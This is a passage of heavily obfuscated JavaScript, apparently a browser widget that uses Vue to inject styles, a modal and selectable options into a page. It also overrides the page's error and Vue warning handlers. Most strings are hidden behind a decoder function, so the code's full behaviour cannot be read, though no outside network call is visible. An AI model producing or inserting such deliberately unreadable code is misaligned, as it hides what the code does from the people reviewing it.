6c4('0x27f')+_0x26c4('0x1a9')+_0x26c4('0x7d')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x135')+_0x26c4('0x2a3')+_0x26c4('0x102a')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xcf4')+_0x26c4('0x2a3')+_0x26c4('0xd80')+_0x26c4('0xd02')+_0x26c4('0xf6')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x1108')+_0x26c4('0xdf3')+_0x26c4('0xdef')+_0x26c4('0xec4')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xc82')+_0x26c4('0x2a3')+_0x26c4('0xf6a')+_0x26c4('0x11cc')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xd7d')+_0x26c4('0x2a3')+_0x26c4('0xda7')+_0x26c4('0x853')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0xbbc')+_0x26c4('0x726')+_0x26c4('0x604')+_0x26c4('0x734')+_0x26c4('0x1190')+_0x26c4('0x3d')+_0x26c4('0x693')+_0x26c4('0xc46')+_0x26c4('0x437')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x828')+_0x26c4('0xb38')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0x734')+_0x26c4('0x1190')+_0x26c4('0x3d')+_0x26c4('0x693')+_0x26c4('0x61f')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x331')+_0x26c4('0xc02')+_0x26c4('0xb32')+_0x26c4('0x2dd')+_0x26c4('0xa9b')+_0x26c4('0x4b8')+_0x26c4('0x2e8')+_0x26c4('0x11fe')+_0x26c4('0xb32')+_0x26c4('0x2dd')+_0x26c4('0x10bc')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x109d')+_0x26c4('0x90d')+_0x26c4('0x329')+_0x26c4('0xde0')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x6d0')+_0x26c4('0x715')+_0x26c4('0x81')+_0x26c4('0x82c')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x991')+_0x26c4('0x90d')+_0x26c4('0x329')+_0x26c4('0x991')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x127')+_0x26c4('0x32e')+_0x26c4('0x107a')+_0x26c4('0x2e3')+_0x26c4('0xaff')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x783')+_0x26c4('0xb42')+_0x26c4('0xc8b')+_0x26c4('0x4ba')+_0x26c4('0xb81')+_0x26c4('0xc16')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0xcf2')+_0x26c4('0xb42')+_0x26c4('0xc8b')+_0x26c4('0x4ba')+_0x26c4('0x634')+_0x26c4('0xc16')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0xbc5')+_0x26c4('0x25a')+_0x26c4('0x1d5')+_0x26c4('0xa24')+_0x26c4('0x6b0')+_0x26c4('0x64f')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x3d9')+_0x26c4('0x75e')+_0x26c4('0xbe6')+_0x26c4('0x3d1')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x70d')+_0x26c4('0xafe')+_0x26c4('0xf0f')+_0x26c4('0xaa0')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x1c6')+_0x26c4('0xafe')+_0x26c4('0x72f')+_0x26c4('0x1c6')+_0x26c4('0x8')+_0x26c4('0x10b0')+_0x26c4('0x556')+_0x26c4('0xf39')+_0x26c4('0x1e')+_0x26c4('0x8aa')+_0x26c4('0x3b3')+_0x26c4('0xec2')+_0x26c4('0x354')+_0x26c4('0xa7e')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0x771')+_0x26c4('0xecf')+_0x26c4('0x1177')+_0x26c4('0xe9e'))+(_0x26c4('0x91e')+_0x26c4('0x637')+_0x26c4('0x21')+_0x26c4('0x230')+_0x26c4('0x1192')+_0x26c4('0xcab')+_0x26c4('0x4a6')+_0x26c4('0x630')+_0x26c4('0xace')+_0x26c4('0x771')+_0x26c4('0xecf')+_0x26c4('0x4cb')+_0x26c4('0xfc9')+_0x26c4('0x637')+_0x26c4('0x21')+_0x26c4('0x230')+_0x26c4('0x1192')+_0x26c4('0xbcf')+_0x26c4('0x161')+_0x26c4('0x119c')+_0x26c4('0xad8')+_0x26c4('0x343')+_0x26c4('0x60f')+_0x26c4('0x1020')+_0x26c4('0x30a')+_0x26c4('0x1025')+_0x26c4('0x343')+_0x26c4('0xd09')+_0x26c4('0x4de')+_0x26c4('0x21c')+_0x26c4('0x11f4')+_0x26c4('0x23e')+_0x26c4('0x14f')+_0x26c4('0x944')+_0x26c4('0xc40'));SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=(SPECTRE1=SPECTRE1[_0x26c4('0x10ca')+'e'](/#5755d9/g,spase_code_color))[_0x26c4('0x10ca')+'e'](/#4b48d6/g,coloradjust(spase_code_color,-0xa)))[_0x26c4('0x10ca')+'e'](/#4240d4/g,coloradjust(spase_code_color,-0x14)))[_0x26c4('0x10ca')+'e'](/#3634d2/g,coloradjust(spase_code_color,-0x19)))[_0x26c4('0x10ca')+'e'](/#3a38d2/g,coloradjust(spase_code_color,-0x28)))[_0x26c4('0x10ca')+'e'](/#302ecd/g,coloradjust(spase_code_color,-0x2d)))[_0x26c4('0x10ca')+'e'](_0x26c4('0xbd8')+_0x26c4('0x878'),_0x26c4('0xbd8')+_0x26c4('0x2da')+'3'))[_0x26c4('0x10ca')+'e'](_0x26c4('0x87d')+_0x26c4('0x82d')+_0x26c4('0xe1a')+'t;',_0x26c4('0x87d')+_0x26c4('0x803')+_0x26c4('0xd2f')+_0x26c4('0xafd'));var style1=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xcbd'));insert(style1),style1[_0x26c4('0x281')+_0x26c4('0x6b6')]=SPECTRE1;var style2=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xcbd'));insert(style2),style2[_0x26c4('0x281')+_0x26c4('0x6b6')]=_0x26c4('0x8bc')+_0x26c4('0x24d')+_0x26c4('0x4d')+_0x26c4('0x723')+_0x26c4('0xb45')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0x947')+_0x26c4('0x7aa')+_0x26c4('0x2a6')+_0x26c4('0x790')+_0x26c4('0x11ef')+_0x26c4('0x1205')+_0x26c4('0xbbf')+_0x26c4('0xf96')+_0x26c4('0xa52')+_0x26c4('0x764')+_0x26c4('0xbbf')+_0x26c4('0xf96')+_0x26c4('0xa56')+_0x26c4('0xcce')+_0x26c4('0xb0d')+_0x26c4('0x40c')+_0x26c4('0xf2b')+_0x26c4('0x3a2')+_0x26c4('0x918')+_0x26c4('0x11db')+_0x26c4('0xe16')+_0x26c4('0x872')+_0x26c4('0x773')+_0x26c4('0xb0d')+_0x26c4('0x40c')+_0x26c4('0xf2b')+_0x26c4('0x494')+_0x26c4('0x1190')+_0x26c4('0xf93')+_0x26c4('0x1205')+_0x26c4('0xbbf')+_0x26c4('0xf96')+_0x26c4('0xa52')+_0x26c4('0x10cf')+_0x26c4('0xe85')+_0x26c4('0x723')+_0x26c4('0x71e')+_0x26c4('0x382')+_0x26c4('0x29e')+_0x26c4('0x29a')+_0x26c4('0xa29')+_0x26c4('0x7aa')+_0x26c4('0xa01')+_0x26c4('0xef9')+_0x26c4('0xfbc')+_0x26c4('0x1172')+_0x26c4('0x350')+_0x26c4('0x918')+_0x26c4('0x11ba')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0x5d5')+_0x26c4('0x851')+_0x26c4('0x10a2')+_0x26c4('0x969')+_0x26c4('0xaed')+_0x26c4('0xa1c')+_0x26c4('0x5af')+_0x26c4('0x500')+_0x26c4('0x7aa')+_0x26c4('0x741')+_0x26c4('0xc55')+_0x26c4('0x154')+_0x26c4('0xb45')+_0x26c4('0x1141')+_0x26c4('0x3a2')+_0x26c4('0x918')+_0x26c4('0x11ba')+_0x26c4('0x1192')+_0x26c4('0x8e6')+_0x26c4('0x5d5')+_0x26c4('0x62c')+_0x26c4('0x5d0')+_0x26c4('0x8b')+_0x26c4('0x3c7')+_0x26c4('0xe69')+_0x26c4('0x30')+_0x26c4('0x495')+_0x26c4('0xa71')+_0x26c4('0xca1')+_0x26c4('0xd31')+_0x26c4('0x1b2')+_0x26c4('0x723')+_0x26c4('0x659')+_0x26c4('0x6b1')+_0x26c4('0xaf6')+_0x26c4('0x4f5')+_0x26c4('0x5b0')+_0x26c4('0x7aa')+_0x26c4('0x503')+_0x26c4('0x455')+_0x26c4('0x500')+_0x26c4('0x7aa')+_0x26c4('0xdb6')+_0x26c4('0x80b')+_0x26c4('0xd86')+_0x26c4('0x323')+_0x26c4('0x9ff')+_0x26c4('0x639')+_0x26c4('0x11c7')+_0x26c4('0x7aa')+_0x26c4('0x4d9')+_0x26c4('0x1193')+_0x26c4('0xd2d')+_0x26c4('0xb0d')+_0x26c4('0xde5')+_0x26c4('0x955')+_0x26c4('0x675')+_0x26c4('0xa4d')+_0x26c4('0x154')+_0x26c4('0x8f3')+_0x26c4('0x495')+_0x26c4('0x1134')+_0x26c4('0x1188')+_0x26c4('0x723')+_0x26c4('0xf81')+_0x26c4('0x72e')+_0x26c4('0x5cb')+_0x26c4('0xebe')+_0x26c4('0x20b')+_0x26c4('0x11ba')+_0x26c4('0x821')+_0x26c4('0x742')+_0x26c4('0xbd7')+_0x26c4('0x6f2')+_0x26c4('0x851')+_0x26c4('0x7e2')+_0x26c4('0x27f')+_0x26c4('0x25d')+_0x26c4('0x10f3')+_0x26c4('0x2b0');var div1=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0x763'));function vue_main(){var _0x53cdfa={};_0x53cdfa[_0x26c4('0x347')]=ISPHONE?screen[_0x26c4('0x11fa')]:_0x26c4('0x480');_0x53cdfa[_0x26c4('0x11c9')+'t']=ISPHONE?screen[_0x26c4('0x11fa')]:_0x26c4('0x7e7');_0x53cdfa[_0x26c4('0x7d1')+'e']=ISPHONE;_0x53cdfa[_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xa07')]=spase_code_array[_0x26c4('0xf23')];_0x53cdfa[_0x26c4('0x5de')+_0x26c4('0xe25')]={};_0x53cdfa[_0x26c4('0x1042')]='';_0x53cdfa[_0x26c4('0x286')]='';_0x53cdfa[_0x26c4('0x9f7')+'x']='';new Vue({'el':_0x26c4('0x469')+_0x26c4('0x277')+_0x26c4('0x7f8'),'data':_0x53cdfa,'methods':{'setmvconfig':function(_0x2aaa19){if(_0x2aaa19){var _0x235ce1=document[_0x26c4('0x112d')+_0x26c4('0x29b')+'r'](_0x26c4('0xee8')+_0x26c4('0xa5e'));Object[_0x26c4('0xf56')](_0x2aaa19)[_0x26c4('0xfcd')+'h'](_0x194e95=>{_0x235ce1[_0x26c4('0x118e')+_0x26c4('0xa9d')](_0x194e95,_0x2aaa19[_0x194e95]);});}},'togl_stat_chip':function(_0x4a4c87,_0x5e0be6){var _0x11c950=this;_0x4a4c87 in this[_0x26c4('0x5de')+_0x26c4('0xe25')]&&(Object[_0x26c4('0xf56')](this[_0x26c4('0x5de')+_0x26c4('0xe25')])[_0x26c4('0xfcd')+'h'](_0x289931=>{_0x11c950[_0x26c4('0x5de')+_0x26c4('0xe25')][_0x289931]=!0x1;}),this[_0x26c4('0x5de')+_0x26c4('0xe25')][_0x4a4c87]=!0x0,this[_0x26c4('0xd3f')+_0x26c4('0x9e1')](_0x4a4c87));},'run_chipp':function(_0xcb9f7d){for(var _0xe846a2,_0x3c570c=0x0;_0x3c570c<this[_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xa07')];_0x3c570c++)if(spase_code_array[_0x3c570c][-0x1]===_0xcb9f7d){_0xe846a2=spase_code_array[_0x3c570c];break;}this[_0x26c4('0x1042')]=PREFIX+_0xe846a2[0x0],this[_0x26c4('0x286')]=PREFIX+_0xe846a2[0x1],_0xe846a2[0x2]?this[_0x26c4('0x9f7')+'x']=PREFIX+_0xe846a2[0x2]:this[_0x26c4('0x9f7')+'x']=null,this[_0x26c4('0xeee')+_0x26c4('0x10dd')](_0xe846a2[0x3]);},'see_modal':function(_0x3e36e7){var _0x30bc1e=document[_0x26c4('0x112d')+_0x26c4('0x29b')+'r'](_0x26c4('0x469')+_0x26c4('0x400')+_0x26c4('0x114'));if(_0x3e36e7){_0x30bc1e[_0x26c4('0x116e')+_0x26c4('0x79c')]+=_0x26c4('0x774')+'e';var _0x5d1017=spase_code_array[0x0][-0x1];this[_0x26c4('0xd3f')+_0x26c4('0x9e1')](_0x5d1017);}else _0x30bc1e[_0x26c4('0x116e')+_0x26c4('0x79c')]=_0x30bc1e[_0x26c4('0x116e')+_0x26c4('0x79c')][_0x26c4('0x10ca')+'e'](_0x26c4('0x34c'),'');},'manage_warnings':function(){window[_0x26c4('0x58a')+'r']=function(_0x5bb764,_0x473f46,_0x58b844){return!!_0x5bb764[_0x26c4('0x207')+'es'](_0x26c4('0x30b')+_0x26c4('0xb2')+_0x26c4('0xd3d'))||(!!_0x5bb764[_0x26c4('0x207')+'es'](_0x26c4('0xb33')+_0x26c4('0xfab')+_0x26c4('0x10e8')+_0x26c4('0x32')+_0x26c4('0x1111')+_0x26c4('0x24f'))||(!!_0x5bb764[_0x26c4('0x207')+'es'](_0x26c4('0xdf4')+'ht')||void logg(_0x5bb764)));},Vue[_0x26c4('0xa90')][_0x26c4('0xa16')+_0x26c4('0x7c3')]=function(_0x518a38,_0x584dc2,_0x12c089){if(_0x518a38[_0x26c4('0x207')+'es'](_0x26c4('0x643')+_0x26c4('0xceb')+_0x26c4('0x122')+_0x26c4('0xf0a')+_0x26c4('0x802')+_0x26c4('0x609')+'r>'))return!0x0;};},'manage_blueinneroutline':function(){var _0x1b7d31=document[_0x26c4('0x112d')+_0x26c4('0x29b')+'r'](_0x26c4('0xee8')+_0x26c4('0xa5e')),_0x5e7f79=document[_0x26c4('0x109f')+_0x26c4('0xd92')+'t'](_0x26c4('0xcbd'));_0x1b7d31[_0x26c4('0xb4e')+_0x26c4('0x1101')][_0x26c4('0x17a')+_0x26c4('0x1104')](_0x5e7f79),_0x5e7f79[_0x26c4('0x119e')+_0x26c4('0x2f6')]=_0x26c4('0xcea')+_0x26c4('0x62c')+_0x26c4('0xab1')+_0x26c4('0x6f3')+_0x26c4('0x62c')+_0x26c4('0xb')+_0x26c4('0xf2b')+_0x26c4('0x75b')+'}';}},'created':async function(){this[_0x26c4('0x9c2')+_0x26c4('0xed3')+_0x26c4('0x9f5')](),setTimeout(()=>{this[_0x26c4('0x9c2')+_0x26c4('0x1e8')+_0x26c4('0x10ae')+_0x26c4('0xd8c')]();},0x1f4);for(var _0x28408b=0x0;_0x28408b<this[_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xa07')];_0x28408b++)this[_0x26c4('0x5de')+_0x26c4('0xe25')][spase_code_array[_0x28408b][-0x1]]=0x0===_0x28408b;if(!spase_code_modal){var _0x12a6e5=spase_code_array[0x0][-0x1];this[_0x26c4('0xd3f')+_0x26c4('0x9e1')](_0x12a6e5);}},'mounted':function(){}});}insert(div1),div1['id']=_0x26c4('0x1179')+_0x26c4('0xf3b')+'ue',div1[_0x26c4('0x116e')+_0x26c4('0x79c')]=_0x26c4('0x1176'),div1[_0x26c4('0x116e')+_0x26c4('0x79c')]+=_0x26c4('0x413')+_0x26c4('0x85b')+'F',div1[_0x26c4('0x119e')+_0x26c4('0x2f6')]=spase_code_modal?_0x26c4('0xc52')+_0x26c4('0x100')+_0x26c4('0xc79')+_0x26c4('0xb92')+_0x26c4('0x7dd')+_0x26c4('0x714')+_0x26c4('0xaee')+_0x26c4('0xeda')+_0x26c4('0x92a')+_0x26c4('0xadd')+_0x26c4('0x515')+_0x26c4('0x9a5')+_0x26c4('0x447')+_0x26c4('0x104f')+_0x26c4('0x1d3')+_0x26c4('0x507')+_0x26c4('0x3cb')+_0x26c4('0x818')+_0x26c4('0x3e7')+spase_code_fontsize+(_0x26c4('0x189')+_0x26c4('0xc76'))+(spase_code_recenter?_0x26c4('0xd6e'):_0x26c4('0x15e'))+_0x26c4('0x95a')+spase_code_text+(_0x26c4('0xefd')+_0x26c4('0x5f0')+_0x26c4('0x11a')+_0x26c4('0x100')+_0x26c4('0xb18')+_0x26c4('0x9')+_0x26c4('0xd19')+_0x26c4('0x10e3')+_0x26c4('0x8ea')+_0x26c4('0xc5e')+_0x26c4('0x10fb')+_0x26c4('0x1170')+_0x26c4('0x7dd')+_0x26c4('0x714')+_0x26c4('0xaee')+_0x26c4('0x68b')+_0x26c4('0x92a')+_0x26c4('0x10e6')+_0x26c4('0xc5e')+_0x26c4('0x109')+_0x26c4('0x6de')+_0x26c4('0xe84')+_0x26c4('0x11eb')+_0x26c4('0xd19')+_0x26c4('0x10e3')+_0x26c4('0x69b')+_0x26c4('0xcdf')+_0x26c4('0x572')+_0x26c4('0x7aa')+_0x26c4('0x340')+_0x26c4('0xb27')+_0x26c4('0x1153')+_0x26c4('0xf4d')+_0x26c4('0x314')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x300')+_0x26c4('0x67')+_0x26c4('0xa84')+_0x26c4('0x9b6')+_0x26c4('0x64b')+_0x26c4('0xb27')+_0x26c4('0x43b')+_0x26c4('0x2d0')+_0x26c4('0x100e')+_0x26c4('0x10ea')+_0x26c4('0xde1')+_0x26c4('0x17d')+_0x26c4('0x7aa')+_0x26c4('0x337')+_0x26c4('0xf33')+_0x26c4('0xb63')+_0x26c4('0x82a')+_0x26c4('0xcc5')+_0x26c4('0xaa5')+_0x26c4('0x132')+_0x26c4('0xd9f')+_0x26c4('0xc96')+_0x26c4('0x1084')+_0x26c4('0x15')+_0x26c4('0x17d')+_0x26c4('0x156')+_0x26c4('0x77a')+_0x26c4('0x7aa')+_0x26c4('0x11eb')+_0x26c4('0xd19')+_0x26c4('0x10e3')+_0x26c4('0x1b7')+_0x26c4('0xba3')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0x3e1')+_0x26c4('0x119b')+_0x26c4('0x6f2')+_0x26c4('0x904')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x695')+_0x26c4('0x551')+_0x26c4('0x99d')+_0x26c4('0xbc7')+_0x26c4('0x1114')+_0x26c4('0x209')+_0x26c4('0x85c')+_0x26c4('0x7aa')+_0x26c4('0x3ad')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x22e')+_0x26c4('0xd19')+_0x26c4('0x13')+_0x26c4('0x964')+_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xddc')+_0x26c4('0x442')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x458')+_0x26c4('0xd19')+_0x26c4('0xb6c')+_0x26c4('0x8b0')+_0x26c4('0xb3f')+_0x26c4('0x1e2')+_0x26c4('0xb48')+_0x26c4('0x937')+_0x26c4('0x101d')+_0x26c4('0x10aa')+_0x26c4('0x520')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x57c')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0x375')+_0x26c4('0xb27')+_0x26c4('0x601')+_0x26c4('0x114c')+_0x26c4('0x506')+_0x26c4('0x5de')+_0x26c4('0x558')+_0x26c4('0x27e')+_0x26c4('0x4e2')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0x9b8')+_0x26c4('0x998')+_0x26c4('0x238')+_0x26c4('0x67f')+_0x26c4('0x910')+_0x26c4('0xff5')+_0x26c4('0xb93')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x2d6')+_0x26c4('0x907')+_0x26c4('0x44b')+_0x26c4('0x419')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xe5')+_0x26c4('0x17d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xcc3')+_0x26c4('0xb0d')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0xee8')+_0x26c4('0xa5e')+_0x26c4('0x291')+_0x26c4('0x406')+_0x26c4('0x136')+_0x26c4('0x23a')+_0x26c4('0xb27')+_0x26c4('0x3c3')+_0x26c4('0xaac')+(_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xf82')+_0x26c4('0x128')+_0x26c4('0x11d0')+_0x26c4('0x4fd')+_0x26c4('0xe71')+_0x26c4('0x9ad')+_0x26c4('0x468')+_0x26c4('0x10b')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x513')+_0x26c4('0x321')+_0x26c4('0xe6c')+_0x26c4('0x3c3')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0xd6c')+_0x26c4('0xf02')+_0x26c4('0x218')+_0x26c4('0x7a9')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x5e6')+_0x26c4('0xc59')+_0x26c4('0x183')+_0x26c4('0xd3')+_0x26c4('0x4b3')+_0x26c4('0x1159')+_0x26c4('0x11c0')+_0x26c4('0xaaa')+_0x26c4('0xe8')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xb4e')+_0x26c4('0x1c7')+_0x26c4('0xbc9')+_0x26c4('0xd5f')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x11d6')+_0x26c4('0x4c9')+_0x26c4('0x10ef')+_0x26c4('0xa96')+_0x26c4('0x1039')+_0x26c4('0xf38')+_0x26c4('0xdc0')+_0x26c4('0xc2f')+_0x26c4('0x7b2')+_0x26c4('0xea0')+_0x26c4('0x4f4')+_0x26c4('0x9fb')+_0x26c4('0xa22')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x1f4')+_0x26c4('0xf5e')+_0x26c4('0xa61')+_0x26c4('0xe7a')+_0x26c4('0x92b')+_0x26c4('0x9d1')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x3ad')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7a0')+_0x26c4('0xe98')+_0x26c4('0x2a5')+_0x26c4('0xa49')+_0x26c4('0x11f3')+_0x26c4('0x2f3')+_0x26c4('0x20c')+_0x26c4('0xac0')+_0x26c4('0x538')+_0x26c4('0x10dc')+_0x26c4('0x119d')+_0x26c4('0xf21')+_0x26c4('0xa42')+_0x26c4('0x63c')+_0x26c4('0x1014')+_0x26c4('0xdbd')+_0x26c4('0xaeb')+_0x26c4('0x923')+_0x26c4('0xab3')+_0x26c4('0x117d')+_0x26c4('0xb0d')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0x33a')+_0x26c4('0x609')+_0x26c4('0x2cc')+_0x26c4('0x72a')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x1066')+_0x26c4('0x7aa')+_0x26c4('0xd21')+_0x26c4('0x3f5')+_0x26c4('0x7aa')+_0x26c4('0x10ee')+_0x26c4('0x1044')+_0x26c4('0xd21')+_0x26c4('0x3e1')+_0x26c4('0x106b')+_0x26c4('0x821')+_0x26c4('0x928')+_0x26c4('0xea1')+_0x26c4('0x7aa')+_0x26c4('0x72a')+_0x26c4('0x7aa')+_0x26c4('0x10ee')+_0x26c4('0x1044')+_0x26c4('0xafb')+_0x26c4('0x1088')+_0x26c4('0x1044')+'\x20')):_0x26c4('0x1e0')+_0x26c4('0x581')+_0x26c4('0xaba')+_0x26c4('0xe4')+_0x26c4('0xcdf')+_0x26c4('0x769')+_0x26c4('0x7a1')+_0x26c4('0x10d8')+_0x26c4('0x185')+_0x26c4('0xd66')+_0x26c4('0x7aa')+_0x26c4('0x581')+_0x26c4('0xaba')+_0x26c4('0xe4')+_0x26c4('0x5be')+_0x26c4('0xb3e')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x11eb')+_0x26c4('0xd19')+_0x26c4('0x90e')+_0x26c4('0x216')+_0x26c4('0x1126')+_0x26c4('0x67d')+_0x26c4('0xaf4')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x22e')+_0x26c4('0xd19')+_0x26c4('0x13')+_0x26c4('0x964')+_0x26c4('0x1179')+_0x26c4('0x860')+_0x26c4('0xe4d')+_0x26c4('0xddc')+_0x26c4('0x442')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x11a9')+_0x26c4('0xc4e')+_0x26c4('0xca2')+_0x26c4('0x7a')+_0x26c4('0x8cb')+_0x26c4('0x1011')+_0x26c4('0x836')+_0x26c4('0x3cd')+_0x26c4('0x79b')+_0x26c4('0x10e0')+_0x26c4('0x217')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xb14')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0x375')+_0x26c4('0xb27')+_0x26c4('0x601')+_0x26c4('0x114c')+_0x26c4('0x506')+_0x26c4('0x5de')+_0x26c4('0x558')+_0x26c4('0x27e')+_0x26c4('0x4e2')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x45')+_0x26c4('0xd03')+_0x26c4('0x55e')+_0x26c4('0x965')+_0x26c4('0xa5')+_0x26c4('0x778')+_0x26c4('0xaec')+_0x26c4('0xb0d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x8c3')+_0x26c4('0x935')+_0x26c4('0x63d')+_0x26c4('0x7a8')+_0x26c4('0x17d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xe5')+_0x26c4('0x17d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x156')+_0x26c4('0x713')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x4df')+_0x26c4('0x100c')+_0x26c4('0xe57')+_0x26c4('0xced')+_0x26c4('0x3d4')+_0x26c4('0x1fc')+_0x26c4('0xf33')+_0x26c4('0x8ca')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0xc3f')+_0x26c4('0xeec')+_0x26c4('0x474')+_0x26c4('0x9c1')+_0x26c4('0x913')+_0x26c4('0x5cb')+_0x26c4('0x11c9')+_0x26c4('0x89b')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0xc3f')+_0x26c4('0x1200')+_0x26c4('0x98f')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x111f')+_0x26c4('0xd6c')+_0x26c4('0xf02')+_0x26c4('0x218')+_0x26c4('0x7a9')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x39b')+_0x26c4('0x90f')+_0x26c4('0xbe9')+_0x26c4('0x397')+_0x26c4('0x8a4')+_0x26c4('0xac3')+_0x26c4('0x1090')+_0x26c4('0xd24')+_0x26c4('0x3c3')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xdbc')+_0x26c4('0xd57')+_0x26c4('0xa55')+_0x26c4('0x4b1')+_0x26c4('0xb0d')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x11d6')+_0x26c4('0x4c9')+_0x26c4('0x10ef')+_0x26c4('0xa96')+_0x26c4('0x1039')+_0x26c4('0x250')+(_0x26c4('0x7c')+_0x26c4('0x956')+_0x26c4('0x6bd')+_0x26c4('0x355')+_0x26c4('0x94e')+_0x26c4('0x9ac')+_0x26c4('0x3db')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x1f4')+_0x26c4('0xf5e')+_0x26c4('0xa61')+_0x26c4('0xe7a')+_0x26c4('0x92b')+_0x26c4('0x9d1')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0xa85')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x7aa')+_0x26c4('0x5ae')+_0x26c4('0x2f3')+_0x26c4('0x20c')+_0x26c4('0x121')+_0x26c4('0x7c2')+_0x26c4('0xb46')+_0x26c4('0xf68')+_0x26c4('0x5b')+_0x26c4('0xe19')+_0x26c4('0x7e1')+_0x26c4('0xdbd')+_0x26c